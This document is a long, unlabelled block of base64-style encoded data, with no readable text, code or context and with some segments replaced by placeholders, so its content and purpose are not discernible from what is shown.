itJqYoORfPkfZR+HKI/dq6OSlSNBTGJAnJ9EivZ7bx7tk+5FLN2eZ/JjIDfA3eo8thun3kLJzd9Sqtbz4xpIUdeo60W9W9JjZvrCxRqYqcYiBqnnFYM4B3Ive03id43jQ7wFSHmN5FqPo894v6Vu5NH/y52rnuuCRr+dpCcYBnt9fmZHA7artzoQUZgnGreEB23wSMJ3iRgVgW5MRu0V0pvs4WH04xK/KotGpSBzCOWFm/AvQhYFTIbd1auq2hIZWwwvrQwimyaUixVSno8cBBLq+qJIM28+iKHSuNmC2s191jGF+BqsVA8yErgITE99ueC/xqzIRv/P9yLdoJ+ab1VcjQOKu8ZN44Kn3BvBPxIuDhCTfgRLGiSn5WsegTsPATn2BkdAacMI9joz31YcihXGHBSbvHZYaGVK+fCRtQ9UgQx1gLvKXDtpl+ps0NFm+W3kO10UF9TqTOKgaHcQ/m8jp42t2W3+/tDol3cWOAYkos4jIY7CSXtn+3o8qYFNr4GL3Xe1vIoX2vWRiZOJynMVJHXKybEdlcjOgxXTP1OTmfg1p4C2h49Cx8m54IMzcs5lZHjrHkkEdvalweIiB1K9JwB0aPCWgVRrxyk40KSONDQJRTlASu2l8AfTZ2gZ2maLUvI/[base64]/6qc8cjMSDp/k+LbPn8LRBBHILz0G1Kw/A3sujYOLbUW+i0BxlTv3688DAlxhWuOk8bgZRRCh3NCwf6qQES6TYZHcryb4/HlwaAFgaGhOSrKMp9tN+tNl8Wg4MX/QndK9epogu8uO7d0gXmnKDZX9uLvyHdkelA1GI3IPkEwxfP0Jnwz7Svkm9bVMiqzo7+7rgQ5dWe9JyhFJUTzs114PzUVJ4O+nBNreASZDphGLrYHCYNSASYDtqAjNqxxmEQZu+ycVDcABWWEaNN5cAJtG0EGm5et/PP/eLEy1xAoBS/jABlRv5jsrIsUX+b17Jl8kaCCzUgs0LRqnMymXRYgzDxvRe0GwB442fuWDC2pUx+BsN+n+tU4vfzU1VHUWACmAdbtKH//WKEuvvYV3QO9NsbxZZs8Hn/SuhQzfgRjIu7sVAWOmhmDD2yTLQb2IYtvbU6n9OQlL9MZOYj9JP0MfN1r+HeA5vtk8DsqE7sgdi/+xFZ578PIWgawXxjLJE6ioHSFJ0/zhGYx5iWzbC0aG+nTlzP2eCMTNvBF0O6yHNdWpGnfDAeyPyNCHmyJ/JZcoKPFZMQJEaYF6xnmMOkbBaEl4+FU3xomAWrmmyHluhoqARnfu2w9iFIiWxxK/KgkfUL733kZ4OxAy8CnLvta2tWKDeCb+NbFZ1pGP8Vj60gD3v6KuQ9MHXSD7AaNhUv6w6p3caLnOJjIfEEhcU9j5pl/QMsV+hAYdo3PwddhjPWbzn4xJ2FdIhimk8jf/Kp+QYZ3zEXZl42J094ovvKjSDC4w40JlUxl6HrSLkk/XkCNPnVsFze/3zSCVO9/aSZGtoDGXvbI5bqW9/vbuv1mfDfYke3spuW1ojPQyTzKDZyGBPuJt7cxQqcClTDNFMLkQFAiJSZJczPBIPhVeCJzDZZDk2aOyjlGZzcIj4n0f090ME8o7HlXtlq072AWFqpmzXPelkIipzvTFE1oaA6fAdF44wpCC62p/[base64]/dFapLMaugKy8Y0pOVwEshNmVRXLsBbn5h2nf/5gOfiKEPhbx2gCA6fUKgrdJn5x/27tHb5VI6GSEQzUEwOjOKtpSgQ7aGdj89gNzkhASCgPUgIAL5Ly8tPIqUodr4fSFOoEnyREK8ngrk2Nfy07jqouOmqwIMOa3rAHd/oxONXfozslogNXMcmZhUA9i/Lmg53u9hEyrDtxNBf5OsxKwG46THOC7LZtG6EviC+4ND7FPAuQDPv3Ic/yN+z3bTQ7dkq4sTFlK0xQpO43avTV5NGvwmm+iOT639tUuHyI6eIcDIvBVPFUb6H5DQf+oVfbdq4WidT0yc904K6UWNWDK3d9DRo+RTwJG3OxZY7PB6bKEQw+ocFZDr12IpJv6S9doJkkITsDLFn/J/dk9FOGBr5w6SAu7dtOdPi4pgQRQoKlZFTmsBRch4TEjWMS0NoVakdETe2MjD/KX8cgSqqqdQn2k0YdnnZIOX+aPaK0GLTXp6b9o3jezaxqxxvl+FgwRowy2WGN1feAuPpPFTfLF+M/BM05NSSbyLWmYqc8M5ldJTJKdds6d6TJ/JYXzPiWMZvEOSd6f9DfY48RveO7LyB1787tyPhS9PwXAXzNoPaLvDeVW+1MLjy85nCRGxT7qCbhbt6wc0sCWCJ7azE3sDf1B5WvXLi/wdx3/TXkSgkAHCJbX1pyU0kbyxtQ5q9CCitEd4iLxCetOtrPlzSk2EcemU3QAE8oONn3z6ikoQL89KtSjNL9hIytEFAt/[base64]/lNl9pGpeBkh4gRpuBS95RbIOlupf97vO0f0kNwh7XpZ7Ib+vVNvpTdcJCc4vwofdcwseldPMmlwTiGj9IoWOav7Nv5ir4SDI7BpKaiqYfBg7VQmPQZmi5yi8tDDZq4pV3hJT73J+8VAL+lvZSCsCqhvBLC2sOkvFSTgKyJLqsnAIKd/0YAuBAry0/r/AhRaj5+YRTzbuoO9NJlA0AArcdoHpWJvYsF9z2Nc7z9lOK6UnxiuA/N1p1Cx3DPlrB47eFS+gRdRUD1Wz+eOd1X5St7uxOQCqX6ssOLmQalyXhv74k7Jyim/O1P0D8l0MW8yKkRm1Kyu35Ov+e03DQSWtI+VEfTUt04SONUZ0zEezzkX+3T21UtbheO/Jopi0ur/kKpA/cEjj1pSy8I7BQEjou1EZiv0XuupbtML74rmHr3Y1YYK3gKjhGopVNhark6hx4cNQHmizn9Tg8Ts1Ox3uGx4WZX8SnVrgxVmp5IMZH7MZu4NA23ArVICBwDlgNkaA3RTpH3v5jY4bAlfA1yb+/f7kKZ7B/w0vGFBabRz8FTn83+6CRn8GMHdVP/mGnQKYoXqN23j7OGCoYJBEuokS3v/Wz7TayclBlzLUp5GEMZF6U0QyQrll3/ow1Xl3dhsR+vPc2fH612uX+q2tj36mpiWCTjRyMu11KCdy2jQEe7ES+mfz5C0p+tYFU9YjRU1xPNtKSzdpAC/Xr1gbYjGlvvDlgl7aLVQuy3Orz7n6L9uCxbSA5EkTToUZUtTJ8Y5g7FUkxmVW2KnrMGgtmgtzDehZdSeZCmSo0xMjxMMHAG9gWAnjoToFttX97VVWi5EAZorFtUIAslUVCugA1cBmGy3wzyH/IRKlygZEcjuD8NlgW6JHWxMjl0AUZOR1/ehKQqRsBgshry6lS/gWhRSp+xfm+KPZUHsi6SWTMXrSMAgp6S0yJkSxwlD2q0482G7IazffvxtYL6rZPBAJF4fv7j88ojblVnsQ3qowgvfRjTIolO08Y9PX8ekXBxu3j9IzezhAymTT41AxAlvK7EoulU9pSSpxlZnvHNkuXxA+F/gEIfUvgTrMumSv5FFnPE9WRWeBcGUieG8wHIUeLK5SnCCkqP3he8wOK0ba58OpYCsQxjJz0rcUuprgM5uUWxnZ58Po6+4JL2w/2iZYNyi2LF6rJjSacpywsQnQ2gG7PsXKTBhWnn8T7d6zW1oWfjyQfc6ErrX4jRk1beMJjpuvOEilC3XoRh3qDq9WYYlaIUD2pWP2FPAG1T4ZJOBOQPOf9TF+yMIqW/rSjvv1sS/aI674p3hjUcEl3HCF7gsUe5YTVqC+ldzg9N6PeSwnpI+ONATTzGRe53KeW/SCTYIbgKmhgHy3YKx+sNtmYM4vAo+Yye5WUno0/4WzQ2Nil2A+dzpulhoFcYulN8KUF0A4z6+71RQUbtZ97xdL+b+s/nnv12rebo+HpJBkDE1Vf5ff4HXB4FwIPNmh8/3Q7N/2uV62295dWeaUrbiqg7WYutmeoFu8EkNfz7+cB4zQNt7M6VPkqu4AZw5Non167NABGua32dQBB5+fNRgaznpVDEuESZke8CFaUGTrfKdiozdSR9L489vZT/5NWlfGSHLx6aKGoPpzVaBwVmTUxaJkAySii+POeK21XuZ1uMd2QYkyeztYwcYZgY84z1j9W1pDx4DsmUihzeBPKvlwvi3onXNuqft+H1VKLFqtCRanHUMi/[base64]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[base64]/VbcjpzM1bQEzhVF60yoZR4eyYza+8tWw46V/JUC6KdnMqHaI0TZZf+X+mAegXsSDWQcq4x5/NULdIDzSTnmne7ypWM0JlbKEgbt65l8fJjFrFfQrcnvTXfTuuLJm/V6/p9Jm4GChuzRdCngbgyuoi2z7ySjxvFiTf/8nQm/ymlHoLBpWQZK+rCNmwbOkDirLfC9m+qAlewSEQ+B6FBF1tP6DALJbCGJmcspV5GGZAMp+wXLNOWPGlaneWD6V0rMznZe4jie4IRTFArnqExaZ9BlIuzv5Tc9Xd6N6d6A10i65TcaYZpCj6n+oxclG+h5/t7aW/v0QawR4fC8IBVvgDDZazVjrsZ8WXcKcbQ2eacFicIQ4+cfKqqHsiSmluOyEM2YB9h0NAFEM+BQm+dGZGkv7+OK68Xqn3ojHZwqMUFGUkWKrVAnxnNm6CCpAEJzjoOygEShsBxPybcfzIx7IQStHCQWUH0WQA0WIVh1Lrll4eei5GeLMzuPWtilr096vl+uip/u70oFxov5N4adUZteMajVfuVIwV4NFAKV6PlITgvWC26n3wXD+i/UeyqD1YD8tOr/f48jeL2ySFoX7GuFeusdse08bJ8MtPeBE4jN+D70UR8cq2U+0xvd3fm/F1o/QR7dboXodk/mIh7nmp8zcDNzSCtPwCAbuN4rlwngcHbrvDzPBUoP8J04lsq5K/Nc7TG4KEx9Ps7lLiRtQCHIQsD7RmOOzUwrRo99tdh8GIVDH+3nMklNO2SIzAi0spHQbfB6nMSCFECuzxAJxQCoz8lDaU3FJ8bigXMXUdWx+McIPsDBxL/BcbkoVxV1t25QfcnOLkgwfIKKnv1ivXdCFONp6+C4mBpqR/bCsE7iT/TajA2AkvYIv4hXlGI021Fks7kyJhxdMeNfv0YMaKPZp02X8IFEYMgNST1p3eigjJdo0yeWW4O/Rd0Bw+WwarPFBkVtL5WHSJbky2nFQpvpYSSgqR1OgSTrqcTnhZ2dHxcjFueIuOuWq/CJLpyyRWBXVjNfDgMsdtS2oZ9p9ZilYEYhUS2c+GxeKlRrZiz42ty+4Xf2dyouzlOAI3HYPdVIRfEcflYo+WN+c7Kc2CxA9/NbSdWkwZQkQ+AMSBME0Vysqwy6RX7EJYkaqvrBUfPyvS8rLruahsb0x+8UgP0Zqn6NPs8Nh7pl8fk750JMG1EgFVVW4occnjOJr54fnE9xJQFjvl3ak1GbnSAee7LawrqGk/GB8RGqdZwklDXWGyu8Aopjav2tI9ZuO2K+IMqr+nsQ2NNGw6/AmC42Je7RBL8kaLqpPh10Jvd4j9fJSMGmEdYFDCBNErGqxNTL+fR0cvobsWsB2ReOeCYaczyCzdM6Yy38NjmwOFpsT/hBOEQDBJzZrpsZo410aFwPLHjU8RNGlda0f4XFR4g/[base64]/2m9j2gmPmlgawKFa2/0MTzt5gYPQCH2yOUmHieYnjZN/s7c0hcr0G6/yD4XEVZGDr1+ZdMGXb+/vsG4ebe4c9Nqp/RnTtF1wTICYcsTcwe6ozll1YEFCbHkA7AJQFDEG5fMWzk1VyxH/n1Il9yjSejE//rIyNbkkAsZC48m722Vh3L5yBBWbLxOvgVKl3DDGkTqh9hjWyi5UiYniT7YHEIqZOszHg1c1cFpc2ehOlrhQwMQmGiG9gwRIZbnWMDKFHwQ1IFF2DXS5RR6b9cyghrsBHMRXuK6AEQ9hC8KBZwBhdd0qsE7sNuT0MZ+3/0mDqMkkhUPAMY6S0mAOvON8TBZKDqwhiM8YAtOKz/nTU4S1gil2Mktig+Lvp0iSwBt0d02lu73acoAj2Hi0rzOE1LCh9sUeg9X6kF6QJPA5GcxNK25Lz2dDlV8tNbvW33HYWM6hv32P8I8X84KEDsSvn0j1xKVPkYg5Er015K5evrRRdwss3DjdFVoORHCMlnVJrV/GdHsio0a079tDAdtciI/RrWfnNzAVtKmAdauPDCt/uZPsfaQQEKNlmpKbJjtjc/[base64]/ZpV1YH5HNGoS3Ntzhx7x638pgbWlwn//aEw9ab9d2co8nkTGgU6Wj5i8BLEfYqT0RL0+STbbkf1pC5ga2NsYgHmlwMJaLKYVHdohHw7Y7ETnvRc05Y5LIGvTMrInOLAwTvGLZCh5kganaE0CkF4+arN6UiOYToQUi4sopm+5e1PV6IwxFDpE+Pq+DiyrEGbwANtnr9s5VJy6pCNbzvi1dQtNQQT/[base64]/kmYBFwjLUDLIlBQ/[base64]/IYZJLh9HSilwsCF3NGVv/KHguqbh4mI0P24Eyt3xzaguMGoAZKeU6beA+euULOaMgBjkcd3TczhlZbDPSuwODIKThn0ATLDWB5grITOtca9MycUzvPfV9Qua4218n67EO1h/j+b15YqJPqc1odbTzFOFn2etSYB/QDu2Fhg3t9oJMKrfZqRpfnNrHGrIPsK89maAIhD0YJjeDYE6b67hKvl7AJJ9340wb8luuuH/5KiqDeR5eNcQQLmpuNPAn/FE8KXxcayNDJn6WheFNx4Zp9j8zGRumWX4/RwdXe9TXN/xlWbKQb7Hs+/r/1bLvQXxahaSRl2guFaVeTw4J+6qYf+rNcLk8z8mkXftMdiFDxoxpnsB57ysWJaREHAfGIu1n92Hem7Wemg6wX0z/jceR7dNk8uVmy7FR2Tbq6qtgHhn7RtwwGyytlvbQ6k8B8sTrDUN7LVgjPVuH4paWXQKyBxD9fxMd4aiekMX66AeB32W+Dv0L3eSLIfnwtTnbrYsbfwcpc0InoxtKYQatz4KEfcLTPtOKWv1wNXfKeYXRbOAqg+v0tRxhw1h9L13dS97qzuBmuYmnF1Fak1/1yNOWvQ7R36yGJkiIE3VnQ/PNv4IJpJ+Ck4uR2PPK4ZBKGKtoqvJKGlMEoZl55ZdVziPj+540VLVw2JqKIpRVhIoTu4MRJMRSsevhUlO4x1y0Uu4pZfOlXChzzd1QQLXNSG5cXHB9EEJx8uAXPnYf5E2WVmQt//ynM/guaVd16deyF2YS2dP+ZY+uXbIKws8lBoZARlhoifndbKyVg0K8EXUkF33Io2fjBdrw7INx0jud028eG2LvmhzExjGQcnS5a27jZMs/BfCiZo06jyVv1fuBMX8dE3TUWerdbETbvgAn1OF0enlkQHe16ABvKrjvF+ZO0Bp+zue/I2j3AYovZHh58Bw0Lvt0S1IifGXcnk527ack/Ec5GdUD5arZ0me1+TyZbarQP8QRzXhUQXBUEEPmjUlTe3BqP3bLauxflAyE+Fs1Ot2zRQjr0tZepSYQc9M6T0G00DRl7YvHhoDYoS0fUkGink1LqPRbdvDgKxCROnhZSAx+CVh+qYXs6J9RxROTP7VbIAfJ9nlooN6a2GQRba4/RIah1HBS6PQWIpZ2QB0MdzUWdvdu/VFY6P9I49wVENiZJUHhWv7nHZc2jZ3wRLfoZFs5ydJbCgQP063iJJQFu5v5LXs1LcvYbuZd5Ps4DxTyz0LUeimpsRatFGXVt7ex0ozMq8c2aYEEceuj72h8F68zv0cNgG53kIBweCoIyxtUNWI+Q34le53fP6tc1Tl2W8bFGwjrZn3Aux/BgE4CRP27LHUKyxckKv36+5Z6dN75EPtB33iRb1KJ1b8eK4gJ7Tg72mjB7XufjN8zUdpEiSdRjhusExJpDfdWB64ljYn+beSfLMtRaoi6Ap4Lknwp7c92P+UXR21g3DmOVPpjtAIVsYH+9uERvaorZ9xkzpViaKV5pk7nupYMDhgcf+oNYaFJ0TTg555frZT/[base64]/YG9MYihhdaj05gbNHQ9jf3v/RvCFcNW7CLiEZqnplRHq/iWJbnOWdmp70mL8W/jFSs5yp2AH7xWVgmHszIyZWqVbhkqK88hPk+Y6PkGHakdqWC0iJV6je76Jf8NNmf8L5O9g+vV5d4a8xw10ALC5CxUM/k9VhIe+b2mzPKkEgg/foA5qBKSL1SdF1whPnQWJX4Dy4gyKQAT1n77/8F5hrVmQ5zX2EeMAZpsXqKDuLWaFiBWtgGzqyzeGr5epEABZmNYk5ccvIZulSJCWgbE4ojz02AV/KN9/I3oYDvKz4IoHLLo5JB2yNUr2GhFjEnID2P/rHWDIIZ5aUiFZbihHhseqoodPJDm4v1kFvgQgys9eUO98qtyrzQAOCcAlGhQbHnQjW4bICWxVWZBnUpE1eZM+I6B8Ly7d+3Nc3Lj8PYDNdqSeOcRxdzWjwJQU81MBx/m0tpLuWz7fuIx7ys1KupTZIbi9OYMf0S8rEJx6Oqf52Go/SiQxJlpee+fN2pe195VywQi8FOVcoCA73uFFi0B0jjRyo2OrwM16IhlWIaeSA3qKD6uOJHyK18805xfltS+Y1isO6YK+HjFgRAjkob0KB+V2/rmjHHNhZeVmnnO4AOSRsCHjIZQ2v2MRQH2mZPGp8MWLyY+2+l1K+Ye4arZiBQazHuMefhNIW/PaRhizFhzpphHVCELCYzLse0FNiIoDKNmpgpWPK0RGlyx+FJqmmzXQzn+IARj08rxmnaj505zu23bbNKL3xIG11a2T788AFWkiFqJDRBeOGz1zg5aXsY89FcHWmrcNJYx17aKOwiVQkH0Q3SrFh4E+AyHT/AFlmfCDMK/f/hUPhkFHOymaL+quEM00b/j2AblZbHZbnoMX8RE69YnflIu48rfj9/afSVgqNfSfKIljWVCLAuVkFICDNLO+YPP/2jYjnLC0J9VvE4QaoAHQYPqzK4qMv4vTOhvVbb+ejUMYLrJSc86GSHkBlXiTnlZmgNKPoEn4YBb8xJXIMLKGYMP/kFTigzrd8SvxjB/q2BU/G4VLmiiQA8XVBp5JJHihlW6+ivSzndNo/0y0l5TRYy1vdeJh/fb2K0AyKTcTNR9iTN6+8sgal2GykFi6gRBgYoIEipDiH+gRRCNDwK4UJMsEk8EiodoSPuzEp4PdoSlLlFkfJp37aM9A3VBXXE6g1DWwXdkTWesChkldee9EFNOEeuTL6PSJygzvdlvRPL1s2O/kSXr4vsBFtixh0ZsQJUjmGL4jsykGYbnRfWHVqup/AtpyuB0Oj0zHkZhtFToQIKtrdKN/mxDgNuLtJ/g8N6tkAi87pGcpGXwfRaoysMxc4qETVCFZwY+y2Wyo824xHjlzEGxVR7MDocv4xz1zAAmrmWKfLRXg/dAjtgfzOFYin4csabvYuuPTkjV4emcquIyM+0Rue5OxArzH2Qq/h4/9j1FABoT8Hizlr99Vi6v971aa/39MFOkGqsTzdUwLYqSfhczIU7TFh7X5TTOrfCupMV/NEg70Y3TvRgRe7NZvCjwX/z/9iUsb/PPx40OotzFC2Pj/a56zkh6jHL1TZ7EpM9BqklfrY+ZrjDCLmPdw67vms9VwLkwMEKPL6Wl/mwaJmQe7Og0xe3xUL9dwwsacdE1mTn26+SoupZtTqOQxbSI23KAHwXlZI5e9QQdpsM+3Vk49RICFOQ5FUz0sF2f0cb1rRlFwh2DeyrA3dq9AWSHjifOHVNfDhkbTdVHW45/NajJxctMIoII6t0JBysN7S2BncvB++Cpucc43+x14mSo5tDyO0FRM5QA97DycH6JL2sKoMHgKC1UZI4GHyMWI5IqyiDScpzY/9JkNOJOSoPhPFl1i8DOAcdJ6Krsdf2dXV0bgkEDrVLZpX+k7BrBRmT8DLrDVHAc2D3dP0TEFy1QURuvBbYFrK6IhGE7DN0NHhUDOY7I418i1czkY97PHcJHzFVO07f/[base64]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[base64]/MmdPkOTkTWHVHQosfsFN3dF+ilYthEptRLv7kdJnJAzOKRjIT7VVc/TwFNxWH1tozwK6k/Lr53NfPR/3LuCgYpVs+a2sNFLM2xWr6pSj++kvIxtSemKtNoUvNt9JLJ2mSeGF22BGL9YnYZ9zo/